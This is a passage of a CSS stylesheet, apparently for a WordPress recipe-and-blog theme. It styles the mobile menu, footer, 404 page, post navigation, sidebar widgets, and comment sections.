.so-header-mob_slide-menu ul li a {
  font-size: 15px;
  line-height: 1;
  font-weight: 700;
  text-decoration: none;
  color: #fff !important;
  display: block;
  padding: 14px 10px 14px 30px;
  position: relative;
}
.so-header-mob_slide-menu ul li a .so-plus {
  position: absolute;
  width: 26px;
  height: 26px;
  background-color: #fff;
  border-radius: 100%;
  top: 50%;
  margin-top: -13px;
  right: 20px;
  padding: 0;
  border-width: 0;
}
.so-header-mob_slide-menu ul li a .so-plus i {
  position: absolute;
  width: 10px;
  height: 1px;
  background-color: #5a3f2e;
  top: 50%;
  left: 50%;
  margin-left: -5px;
  transition: all 0.3s ease;
}
.so-header-mob_slide-menu ul li a .so-plus i:first-child {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.so-header-mob_slide-menu ul li a .so-plus i:last-child {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:first-child {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:last-child {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.so-footer {
  background-color: #5A3F2E;
  overflow: hidden;
}
.so-footer .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.so-footer .so-row:first-child {
  padding-top: 60px;
  padding-bottom: 60px;
}
.so-footer .so-row:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
}
.so-footer .so-row:last-child:before {
  position: absolute;
  width: auto;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.15);
  top: 0;
  left: -300%;
  right: -300%;
  content: "";
}
.so-footer .so-row:last-child p {
  font-size: 12px;
  line-height: 1;
  color: #fff !important;
}
.so-footer .so-row:last-child a {
  font-size: inherit;
  color: #fff;
  opacity: 0.8;
  text-decoration: underline;
}
.so-footer .so-col {
  width: 20%;
  text-align: left;
}
.so-footer .so-col:first-child {
  width: 30%;
}
.so-footer-logo {
  max-width: 185px !important;
  width: 100%;
  margin-bottom: 25px;
}
.so-footer-text {
  font-size: 14px !important;
  line-height: 1.5 !important;
  text-align: left;
  color: #fff !important;
  padding-bottom: 30px;
}
.so-footer-soc {
  padding-left: 0;
}
.so-footer-soc li {
  display: inline-block;
  margin-right: 20px;
}
.so-footer-soc li a {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 100%;
  border: 1px solid #fff;
  background-color: transparent;
  text-decoration: none;
}
.so-footer-soc li a i {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #fff;
}
.so-footer-soc li a:hover, .so-footer-soc li a:focus {
  background-color: #fff;
}
.so-footer-soc li a:hover i, .so-footer-soc li a:focus i {
  color: #5A3F2E;
}
.so-footer h6 {
  font-family: "Poppins", sans-serif !important;
  font-weight: 700;
  color: #fff !important;
  padding-bottom: 25px !important;
}
.so-footer-menu {
  padding-left: 0;
}
.so-footer-menu ul {
  padding-top: 15px;
  padding-left: 20px;
}
.so-footer-menu li {
  margin-bottom: 15px;
  list-style-type: none;
}
.so-footer-menu li a {
  font-size: 14px;
  line-height: 1.2;
  color: #fff !important;
  text-decoration: none;
  display: inline-block;
  position: relative;
}
.so-footer-menu li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-footer-menu li a:hover:after, .so-footer-menu li a:focus:after {
  right: 0;
}

.so-404 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  min-height: 100vh;
}
.so-404 .so-content {
  width: 100%;
}
.so-404 h1 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  margin-bottom: 50px;
}
.so-404 .so-row {
  text-align: center;
}
.so-404 img {
  max-width: 600px !important;
  width: 100%;
  display: inline-block !important;
  margin: auto;
  margin-bottom: 50px;
}

@media screen and (max-width: 600px) {
  .so-404 h1 {
    margin-bottom: 25px;
  }
  .so-404 img {
    margin-bottom: 25px;
  }
}
body:not(.elementor-page) .so-single-cats {
  padding-top: 20px;
  padding-bottom: 20px;
}
body:not(.elementor-page) .so-single-cats a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-weight: 500;
  padding: 10px 35px;
  border-radius: 25px;
  margin-right: 15px;
  margin-bottom: 15px;
  letter-spacing: 0.5px;
  display: inline-block;
  background-color: #ebe9eb;
  color: #5A3F2E;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-cats a:hover, body:not(.elementor-page) .so-single-cats a:focus {
  background-color: #5A3F2E;
  color: #fff;
}
body:not(.elementor-page) .so-single-tags {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-single-tags a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  font-weight: 500;
  color: #5A3F2E;
  margin-right: 5px;
  margin-left: 5px;
  opacity: 1;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-tags a:hover, body:not(.elementor-page) .so-single-tags a:focus {
  opacity: 0.7;
}
body:not(.elementor-page) .so-single-user {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-user img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  margin-right: 15px;
  display: inline-block;
}
body:not(.elementor-page) .so-single-user-data span {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
}
body:not(.elementor-page) .so-single-nav .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  padding-left: 0;
  padding-right: 0;
  max-width: none;
}
body:not(.elementor-page) .so-single-nav .so-col {
  width: 50%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  padding-top: 140px;
  padding-bottom: 140px;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: 0.43;
  transition: all 0.3s ease;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-single-nav .so-col:hover:before, body:not(.elementor-page) .so-single-nav .so-col:focus:before {
  opacity: 0.6;
}
body:not(.elementor-page) .so-single-nav .so-col * {
  z-index: 2;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child div {
  padding-left: 20px;
  padding-right: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child div {
  padding-right: 20px;
  padding-left: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col div {
  box-sizing: border-box;
  max-width: 587px;
  display: inline-block;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav .so-col h4 {
  font-size: 20px;
  line-height: 1.5;
  color: #fff;
  padding-bottom: 0;
  font-weight: 700;
  word-break: break-all;
}
body:not(.elementor-page) .so-single-nav .so-col span {
  font-size: 16px;
  line-height: 1.1;
  font-weight: 500;
  color: #fff;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col div {
  padding-left: 20px;
}

body .so-page .so-row-main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
body .so-page-main {
  width: 100%;
}
body .so-page-sidebar {
  max-width: 300px;
  width: 100%;
  box-sizing: border-box;
  background-color: #F6F6F6;
  padding: 15px;
  border-radius: 5px;
}
body .so-page-sidebar .searchform .screen-reader-text {
  display: block;
  padding-bottom: 10px;
}
body .so-page-sidebar-right {
  margin-left: 30px;
}
body .so-page-sidebar-left {
  margin-right: 30px;
}
body .so-page-sidebar input {
  box-sizing: border-box;
  margin-bottom: 15px;
}
body .so-page-sidebar aside {
  padding: 0;
}
body .so-page-sidebar .widget_recent_entries ul {
  padding-left: 15px;
  padding-right: 15px;
}
body .so-page-sidebar .recentcomments {
  font-size: 14px;
  margin-bottom: 10px;
}
body .so-page-sidebar .recentcomments a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
}
body .so-page-sidebar .recentcomments a:hover, body .so-page-sidebar .recentcomments a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart {
  padding-bottom: 15px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item .remove {
  display: none !important;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a {
  padding: 0;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:hover, body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:focus {
  background-color: transparent;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a img {
  width: 40px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__total {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button {
  width: 100%;
  text-align: center;
  box-sizing: border-box;
}
body .so-page-sidebar #wp-calendar {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar #wp-calendar caption {
  padding-bottom: 10px;
  font-size: 14px;
}
body .so-page-sidebar #wp-calendar td, body .so-page-sidebar #wp-calendar th {
  text-align: center;
  font-size: 14px;
  padding-top: 5px;
  padding-bottom: 5px;
}
body .so-page-sidebar .product_list_widget {
  padding-bottom: 20px;
}
body .so-page-sidebar .product_list_widget li {
  margin-bottom: 10px;
}
body .so-page-sidebar .product_list_widget li a {
  padding: 0;
}
body .so-page-sidebar .product_list_widget li a:hover, body .so-page-sidebar .product_list_widget li a:focus {
  background-color: transparent;
}
body .so-page-sidebar .product_list_widget li a img {
  width: 40px;
}
body .so-page-sidebar .widget_media_image {
  margin-bottom: 20px;
}
body .so-page-sidebar .widget_media_image img {
  border: 1px solid transparent;
  border-radius: 5px;
}
body .so-page-sidebar .widget_media_image img:hover, body .so-page-sidebar .widget_media_image img:focus {
  border-color: #5A3F2E;
}
body .so-page-sidebar .gallery {
  padding-bottom: 20px;
}
body .so-page-sidebar .gallery .gallery-icon {
  padding: 4px;
  box-sizing: border-box;
}
body .so-page-sidebar .gallery .gallery-icon img {
  border: 1px solid transparent !important;
  border-radius: 4px;
}
body .so-page-sidebar .gallery .gallery-icon:hover img, body .so-page-sidebar .gallery .gallery-icon:focus img {
  border-color: #5A3F2E !important;
}
body .so-page-sidebar .mejs-container {
  color: #fff;
  margin-bottom: 15px;
}
body .so-page-sidebar .mejs-container * {
  color: #fff;
  font-size: 10px;
}
body .so-page-sidebar .select2 {
  margin-bottom: 15px;
}
body .so-page-sidebar #recentcomments {
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar .children {
  padding-bottom: 0;
}
body .so-page-sidebar .tagcloud {
  padding-left: 17px;
  padding-right: 17px;
}
body .so-page-sidebar .tagcloud a {
  font-size: 12px;
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
  margin-bottom: 5px;
  opacity: 1;
}
body .so-page-sidebar .tagcloud a:hover, body .so-page-sidebar .tagcloud a:focus {
  opacity: 0.7;
}
body .so-page-sidebar .widget-description {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 14px;
  line-height: 1.3;
  padding-bottom: 20px;
}
body .so-page-sidebar .widget-description * {
  font-size: 14px;
  line-height: 1.3;
}
body .so-page-sidebar .widget_recent_entries ul li span {
  font-size: 14px;
}
body .so-page-sidebar .widget_recent_entries ul li a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
  display: inline-block;
  margin: 8px;
}
body .so-page-sidebar .widget_recent_entries ul li a:hover, body .so-page-sidebar .widget_recent_entries ul li a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .woocommerce-product-search {
  padding-bottom: 20px;
}
body .so-page-sidebar .woocommerce-product-search button {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  transition: all 0.3s ease;
  width: 100%;
  cursor: pointer;
  text-align: center;
  padding: 10px 25px;
  border-radius: 5px;
  letter-spacing: 0.4px;
  opacity: 1;
}
body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar #searchsubmit, body .so-page-sidebar .woocommerce-product-search button {
  color: #fff;
  background-color: #5A3F2E;
  border-width: 0;
  cursor: pointer;
  opacity: 1;
  letter-spacing: 0.4px;
}
body .so-page-sidebar #searchsubmit:hover, body .so-page-sidebar #searchsubmit:focus, body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar h3 {
  font-size: 20px;
  padding-left: 20px;
  padding-bottom: 10px;
}
body .so-page-sidebar ul {
  padding-left: 0;
  padding-bottom: 20px;
}
body .so-page-sidebar ul:empty {
  display: none;
}
body .so-page-sidebar ul li {
  font-size: 0;
}
body .so-page-sidebar ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  display: block;
  padding: 10px 20px;
  border-radius: 3px;
}
body .so-page-sidebar ul li a:hover, body .so-page-sidebar ul li a:focus {
  background-color: #dddddd;
}
body .so-page-sidebar #searchform {
  padding-bottom: 15px;
}
body .so-page-sidebar #sidebar > ul {
  padding-bottom: 0;
}
body .so-page .so-content {
  padding-bottom: 30px;
  padding-top: 30px;
}
body .so-page .so-content-comment {
  background-color: #F6F6F6;
  padding-bottom: 120px;
  padding-top: 120px;
}
body .so-page .so-row-comment {
  text-align: center !important;
  max-width: 1000px;
}
body .so-page .so-row-comment .comment-form > p {
  margin-bottom: 25px;
}
body .so-page .so-row-comment .comment-form label {
  position: relative;
  top: -3px;
}
body .so-page .so-row-comment .comment-form .form-submit {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent input {
  display: inline-block;
  width: auto;
  position: relative;
  top: -2px;
  margin-right: 10px;
}
body .so-page .so-row-comment .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 30px;
  margin-top: 30px;
  opacity: 1;
}
body .so-page .so-row-comment .navigation a:hover, body .so-page .so-row-comment .navigation a:focus {
  opacity: 0.6;
}
body .so-page .so-row-comment #comments {
  text-align: center;
}
body .so-page .so-row-comment .commentlist {
  padding-left: 0;
}
body .so-page .so-row-comment .commentlist .trackback {
  text-align: left;
}
body .so-page .so-row-comment .commentlist .comment, body .so-page .so-row-comment .commentlist .trackback, body .so-page .so-row-comment .commentlist .pingback {
  text-align: left;
  list-style: none;
  padding-bottom: 15px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author, body .so-page .so-row-comment .commentlist .trackback .comment-author, body .so-page .so-row-comment .commentlist .pingback .comment-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  line-height: 1;
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-author *, body .so-page .so-row-comment .commentlist .trackback .comment-author *, body .so-page .so-row-comment .commentlist .pingback .comment-author * {
  font-size: 14px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .comment-author img, body .so-page .so-row-comment .commentlist .trackback .comment-author img, body .so-page .so-row-comment .commentlist .pingback .comment-author img {
  line-height: 1;
  display: inline-block;
  border-radius: 100%;
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author .fn, body .so-page .so-row-comment .commentlist .trackback .comment-author .fn, body .so-page .so-row-comment .commentlist .pingback .comment-author .fn {
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-body a, body .so-page .so-row-comment .commentlist .trackback .comment-body a, body .so-page .so-row-comment .commentlist .pingback .comment-body a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-body > p, body .so-page .so-row-comment .commentlist .trackback .comment-body > p, body .so-page .so-row-comment .commentlist .pingback .comment-body > p {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 10px;
  padding-top: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta, body .so-page .so-row-comment .commentlist .trackback .comment-meta, body .so-page .so-row-comment .commentlist .pingback .comment-meta {
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta a, body .so-page .so-row-comment .commentlist .trackback .comment-meta a, body .so-page .so-row-comment .commentlist .pingback .comment-meta a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta *, body .so-page .so-row-comment .commentlist .trackback .comment-meta *, body .so-page .so-row-comment .commentlist .pingback .comment-meta * {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .reply, body .so-page .so-row-comment .commentlist .trackback .reply, body .so-page .so-row-comment .commentlist .pingback .reply {
  text-align: right;
  padding-bottom: 0;
}
body .so-page .so-row-comment .commentlist .comment .reply a, body .so-page .so-row-comment .commentlist .trackback .reply a, body .so-page .so-row-comment .commentlist .pingback .reply a {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .comment-respond {
  text-align: left;
  width: 100%;
  display: inline-block;
}
body .so-page .comment-respond textarea {
  box-sizing: border-box;
  margin-top: 15px;
}
body .so-page .comment-respond h3 {
  padding-bottom: 10px;
}
body .so-page .comment-respond .submit {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500 !important;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E !important;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
  margin-top: 20px !important;
}
body .so-page .comment-respond .submit:hover, body .so-page .comment-respond .submit:focus {
  opacity: 0.7;
}

body.single-post .so-page .so-row .so-page-main, body.single-post .so-page .commentlist .comment-body,
body.single-recipe .so-page .so-row .so-page-main,
body.single-recipe .so-page .commentlist .comment-body,
body.page-template-default .so-page .so-row .so-page-main,
body.page-template-default .so-page .commentlist .comment-body {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q,
body.single-recipe .so-page .so-row .so-page-main .wp-block-quote,
body.single-recipe .so-page .so-row .so-page-main blockquote,
body.single-recipe .so-page .so-row .so-page-main q,
body.single-recipe .so-page .commentlist .comment-body .wp-block-quote,
body.single-recipe .so-page .commentlist .comment-body blockquote,
body.single-recipe .so-page .commentlist .comment-body q,
body.page-template-default .so-page .so-row .so-page-main .wp-block-quote,
body.page-template-default .so-page .so-row .so-page-main blockquote,
body.page-template-default .so-page .so-row .so-page-main q,
body.page-template-default .so-page .commentlist .comment-body .wp-block-quote,
body.page-template-default .so-page .commentlist .comment-body blockquote,
body.page-template-default .so-page .commentlist .comment-body q {
  border-left: 3px solid #5A3F2E;
  padding-left: 20px;
  padding-bottom: 0;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main fieldset, body.single-post .so-page .commentlist .comment-body fieldset,
body.single-recipe .so-page .so-row .so-page-main fieldset,
body.single-recipe .so-page .commentlist .comment-body fieldset,
body.page-template-default .so-page .so-row .so-page-main fieldset,
body.page-template-default .so-page .commentlist .comment-body fieldset {
  margin-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main hr, body.single-post .so-page .commentlist .comment-body hr,
body.single-recipe .so-page .so-row .so-page-main hr,
body.single-recipe .so-page .commentlist .comment-body hr,
body.page-template-default .so-page .so-row .so-page-main hr,
body.page-template-default .so-page .commentlist .comment-body hr {
  margin-bottom: 50px;
  margin-top: 50px;
}
body.single-post .so-page .so-row .so-page-main *, body.single-post .so-page .commentlist .comment-body *,
body.single-recipe .so-page .so-row .so-page-main *,
body.single-recipe .so-page .commentlist .comment-body *,
body.page-template-default .so-page .so-row .so-page-main *,
body.page-template-default .so-page .commentlist .comment-body * {
  line-height: 1.8;
}
body.single-post .so-page .so-row .so-page-main > *, body.single-post .so-page .commentlist .comment-body > *,
body.single-recipe .so-page .so-row .so-page-main > *,
body.single-recipe .so-page .commentlist .comment-body > *,
body.page-template-default .so-page .so-row .so-page-main > *,
body.page-template-default .so-page .commentlist .comment-body > * {
  padding-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main a, body.single-post .so-page .commentlist .comment-body a,
body.single-recipe .so-page .so-row .so-page-main a,
body.single-recipe .so-page .commentlist .comment-body a,
body.page-template-default .so-page .so-row .so-page-main a,
body.page-template-default .so-page .commentlist .comment-body a {
  text-decoration: underline;
}
body.single-post .so-page .so-row .so-page-main dl dd, body.single-post .so-page .commentlist .comment-body dl dd,
body.single-recipe .so-page .so-row .so-page-main dl dd,
body.single-recipe .so-page .commentlist .comment-body dl dd,
body.page-template-default .so-page .so-row .so-page-main dl dd,
body.page-template-default .so-page .commentlist .comment-body dl dd {
  padding-left: 30px;
}
body.single-post .so-page .so-row .so-page-main .is-style-circle-mask img, body.single-post .so-page .commentlist .comment-body .is-style-circle-mask img,
body.single-recipe .so-page .so-row .so-page-main .is-style-circle-mask img,
body.single-recipe .so-page .commentlist .comment-body .is-style-circle-mask img,
body.page-template-default .so-page .so-row .so-page-main .is-style-circle-mask img,
body.page-template-default .so-page .commentlist .comment-body .is-style-circle-mask img {
  border-radius: 100%;
}
body.single-post .so-page .so-row .so-page-main small, body.single-post .so-page .so-row .so-page-main .has-small-font-size, body.single-post .so-page .commentlist .comment-body small, body.single-post .so-page .commentlist .comment-body .has-small-font-size,
body.single-recipe .so-page .so-row .so-page-main small,
body.single-recipe .so-page .so-row .so-page-main .has-small-font-size,
body.single-recipe .so-page .commentlist .comment-body small,
body.single-recipe .so-page .commentlist .comment-body .has-small-font-size,
body.page-template-default .so-page .so-row .so-page-main small,
body.page-template-default .so-page .so-row .so-page-main .has-small-font-size,
body.page-template-default .so-page .commentlist .comment-body small,
body.page-template-default .so-page .commentlist .comment-body .has-small-font-size {
  font-size: 14px;
}
body.single-post .so-page .so-row .so-page-main .has-large-font-size, body.single-post .so-page .commentlist .comment-body .has-large-font-size,
body.single-recipe .so-page .so-row .so-page-main .has-large-font-size,
body.single-recipe .so-page .commentlist .comment-body .has-large-font-size,
body.page-template-default .so-page .so-row .so-page-main .has-large-font-size,
body.page-template-default .so-page .commentlist .comment-body .has-large-font-size {
  font-size: 26px;
}
body.single-post .so-page .so-row .so-page-main .has-background, body.single-post .so-page .commentlist .comment-body .has-background,
body.single-recipe .so-page .so-row .so-page-main .has-background,
body.single-recipe .so-page .commentlist .comment-body .has-background,
body.page-template-default .so-page .so-row .so-page-main .has-background,
body.page-template-default .so-page .commentlist .comment-body .has-background {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main code, body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .so-row .so-page-main code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .so-row .so-page-main code,
body.page-template-default .so-page .commentlist .comment-body code {
  padding: 10px 15px 10px 15px;
  background-color: #f9f6f4;
  display: inline-block;
  margin-top: 15px;
  margin-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main table, body.single-post .so-page .commentlist .comment-body table,
body.single-recipe .so-page .so-row .so-page-main table,
body.single-recipe .so-page .commentlist .comment-body table,
body.page-template-default .so-page .so-row .so-page-main table,
body.page-template-default .so-page .commentlist .comment-body table {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main table th, body.single-post .so-page .commentlist .comment-body table th,
body.single-recipe .so-page .so-row .so-page-main table th,
body.single-recipe .so-page .commentlist .comment-body table th,
body.page-template-default .so-page .so-row .so-page-main table th,
body.page-template-default .so-page .commentlist .comment-body table th {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main table td, body.single-post .so-page .commentlist .comment-body table td,
body.single-recipe .so-page .so-row .so-page-main table td,
body.single-recipe .so-page .commentlist .comment-body table td,
body.page-template-default .so-page .so-row .so-page-main table td,
body.page-template-default .so-page .commentlist .comment-body table td {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main h1, body.single-post .so-page .so-row .so-page-main h2, body.single-post .so-page .so-row .so-page-main h3, body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h1, body.single-post .so-page .commentlist .comment-body h2, body.single-post .so-page .commentlist .comment-body h3, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h1,
body.single-recipe .so-page .so-row .so-page-main h2,
body.single-recipe .so-page .so-row .so-page-main h3,
